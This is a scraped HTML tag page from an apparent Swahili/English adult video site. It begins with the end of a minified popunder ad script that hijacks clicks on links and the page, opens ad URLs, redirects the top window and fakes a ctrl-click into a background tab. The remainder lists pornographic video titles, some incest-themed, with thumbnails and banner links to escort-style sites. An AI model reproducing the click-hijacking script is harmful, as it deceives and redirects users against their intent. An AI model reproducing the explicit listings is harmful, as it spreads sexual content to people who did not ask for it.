n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else{var r=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,function(e){r.some(function(o){return null!==e.target.closest(o)})||o.call(e.target,e)})}else{var a=popMagic.getTriggerClasses();for(t=document.querySelectorAll(a.join(", ")),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else for(t=document.querySelectorAll("a"),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some(function(e){return"Google Chrome"===e.brand}),r=i.some(function(e){return"Chromium"===e.brand})&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout(function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()},200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script> 	 <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  			<div class="top-bar  			br-top-10"> 		<div class="top-bar-content row"> 			<div class="social-share"> 							</div>  							<div class="membership"> 											<span class="welcome"><i class="fa fa-user"></i> <span>Welcome Guest</span></span> 						<span class="login"><a href="#wpst-login">Login</a></span> 						<span class="or">Or</span> 						<span class="login"><a href="#wpst-register">Register</a></span> 									</div> 					</div> 	</div>  	 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://bongotamu.com/" rel="home" title="Bongo Tamu" data-wpel-link="internal"><img src=" 										https://bongotamu.com/wp-content/uploads/2020/08/Bongo-tamu-Logo.png					" alt="Bongo Tamu"></a> 				 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://bongotamu.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-6307d824ad6a72d37b805ac1-="" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<a href="https://www.nairobihot.com/nairobiraha/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png" class="loading" data-was-processed="true"></a>  <a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation 					membership-enabled" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-17" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a></li> <li id="menu-item-18" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://bongotamu.com/categories/" data-wpel-link="internal">Categories</a></li> <li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/photos/" data-wpel-link="internal">Photos</a></li> <li id="menu-item-20" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bongotamu.com/actors/" data-wpel-link="internal">Pornstars</a></li> <li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.tanzaniahot.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Raha">Tanzania Raha</a></li> <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.ugandahotgirls.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Uganda Raha">Uganda Raha</a></li> <li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://kenyaraha.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kenya Raha">Kenya Raha</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<a href="https://www.nairobihot.com/nairobi-hot-sexy-girls-sweet-erotic-massage-sex/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg"></a>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: Korean</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-left"> 		<main id="main" class="site-main with-sidebar-left" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>Korean</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/tag/korean/?filter=latest">Latest videos</a></span> 											<span><a class="" href="/tag/korean/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/korean/?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/tag/korean/?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/tag/korean/?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/teacher-mom-wait-for-sweet-cumshot-from-stepson.jpg" class="loop-video thumb-block video-preview-item full-width post-2849 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-colombian tag-czech tag-emo-girl tag-gangbang tag-german tag-gym tag-handjob tag-korean tag-slovenian post_format-post-format-video" data-post-id="2849"> 	<a href="https://bongotamu.com/teacher-mom-wait-for-sweet-cumshot-from-stepson/" title="Teacher Mom Wait For Sweet Cumshot From Stepson" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/teacher-mom-wait-for-sweet-cumshot-from-stepson.jpg" alt="Teacher Mom Wait For Sweet Cumshot From Stepson"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 244</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Teacher Mom Wait For Sweet Cumshot From Stepson</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/boyfriend-demolishes-his-sexy-green-eyed-girlfriends-pussy.jpg" class="loop-video thumb-block video-preview-item full-width post-2841 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-cambodian tag-estonian tag-iranian tag-korean tag-lactating tag-mexican tag-red-head tag-step-fantasy tag-threesome post_format-post-format-video" data-post-id="2841"> 	<a href="https://bongotamu.com/boyfriend-demolishes-his-sexy-green-eyed-girlfriends-pussy/" title="BOYFRIEND DEMOLISHES HIS SEXY GREEN EYED GIRLFRIENDS PUSSY" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/boyfriend-demolishes-his-sexy-green-eyed-girlfriends-pussy.jpg" alt="BOYFRIEND DEMOLISHES HIS SEXY GREEN EYED GIRLFRIENDS PUSSY"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 542</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>BOYFRIEND DEMOLISHES HIS SEXY GREEN EYED GIRLFRIENDS PUSSY</span> 		</header> 	</a> </article> 			</div> 					</main><!-- #main --> 	</div><!-- #primary -->  	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary"> 					<div class="happy-sidebar"> 				<a href="https://www.tanzaniahot.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg" class="loading" data-was-processed="true"></a>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=latest												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_3" data-main-thumb="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" class="loop-video thumb-block video-preview-item full-width post-8784 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8784"> 	<a href="https://bongotamu.com/dem-wa-buza-atombwa-na-wanaume-kadhaa-akinyonya-mboo/" title="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" alt="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.mp4" class="loop-video thumb-block video-preview-item full-width post-8776 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8776"> 	<a href="https://bongotamu.com/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol-2/" title="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" alt="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.mp4" class="loop-video thumb-block video-preview-item full-width post-8773 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-best tag-ebony post_format-post-format-video" data-post-id="8773"> 	<a href="https://bongotamu.com/best-ebony-backshot-2/" title="BEST EBONY BACKSHOT" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" alt="BEST EBONY BACKSHOT"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>BEST EBONY BACKSHOT</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.mp4" class="loop-video thumb-block video-preview-item full-width post-8766 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-ass post_format-post-format-video" data-post-id="8766"> 	<a href="https://bongotamu.com/she-couldnt-take-it-in-her-ass-2/" title="She Couldn&#8217;t Take it in her Ass" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" alt="She Couldn&#8217;t Take it in her Ass"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>She Couldn&#8217;t Take it in her Ass</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.mp4" class="loop-video thumb-block video-preview-item full-width post-8765 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8765"> 	<a href="https://bongotamu.com/where-would-you-put-it-2/" title="Where Would You Put It" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" alt="Where Would You Put It"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Where Would You Put It</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.mp4" class="loop-video thumb-block video-preview-item full-width post-8764 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-bbc tag-ebony tag-hot tag-mature tag-wife tag-xxx post_format-post-format-video" data-post-id="8764"> 	<a href="https://bongotamu.com/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx-2/" title="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" alt="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.kenyahotgirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/thick-ass-koko-kabana-gets-fucked.jpg" class="loop-video thumb-block video-preview-item full-width post-2699 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-amateur tag-big-ass tag-big-cock tag-ebony tag-facial tag-interracial post_format-post-format-video" data-post-id="2699"> 	<a href="https://bongotamu.com/thick-ass-koko-kabana-gets-fucked/" title="Thick Ass KoKo Kabana Get&#8217;s Fucked" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/thick-ass-koko-kabana-gets-fucked.jpg" alt="Thick Ass KoKo Kabana Get&#8217;s Fucked"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 585</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:30</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Thick Ass KoKo Kabana Get&#8217;s Fucked</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/04/bongo-queenz.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/14/17/c3/1417c3e735dacb46db9f8369e23605c7_169.mp4" class="loop-video thumb-block video-preview-item full-width post-2039 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="2039"> 	<a href="https://bongotamu.com/bongo-queenz/" title="Bongo queenz" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/04/bongo-queenz.jpg" alt="Bongo queenz"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Bongo queenz</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/up-fuck.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/up-fuck.mp4" class="loop-video thumb-block video-preview-item full-width post-5540 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-fuck post_format-post-format-video" data-post-id="5540"> 	<a href="https://bongotamu.com/up-fuck/" title="Up Fuck" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/up-fuck.jpg" alt="Up Fuck"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:28</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Up Fuck</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/10/Best-Deepthrought-blowjob-by-kenyan-bisexual.png" class="loop-video thumb-block video-preview-item full-width post-642 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" data-post-id="642"> 	<a href="https://bongotamu.com/best-deepthroat-blowjob-by-kenyan-bisexual/" title="Best deepthroat blowjob by kenyan bisexual" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/10/Best-Deepthrought-blowjob-by-kenyan-bisexual.png" alt="Best deepthroat blowjob by kenyan bisexual"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Best deepthroat blowjob by kenyan bisexual</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/04/kifiro-matata.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/c0/ff/f3/c0fff343a136801f99a72b0281a5a91c_169.mp4" class="loop-video thumb-block video-preview-item full-width post-2216 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" data-post-id="2216"> 	<a href="https://bongotamu.com/kifiro-matata/" title="Kifiro matata" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/04/kifiro-matata.jpg" alt="Kifiro matata"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:30</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Kifiro matata</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/invitation-to-utamuzone-starehe-kwa-wanayoiweza.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/invitation-to-utamuzone-starehe-kwa-wanayoiweza.mp4" class="loop-video thumb-block video-preview-item full-width post-5291 post type-post status-publish format-video has-post-thumbnail hentry category-general post_format-post-format-video" data-post-id="5291"> 	<a href="https://bongotamu.com/invitation-to-utamuzone-starehe-kwa-wanayoiweza-2/" title="Invitation To UtamuZone &#8211; Starehe Kwa Wanayoiweza &#8230; &#8230; &#8230; ." data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/invitation-to-utamuzone-starehe-kwa-wanayoiweza.jpg" alt="Invitation To UtamuZone &#8211; Starehe Kwa 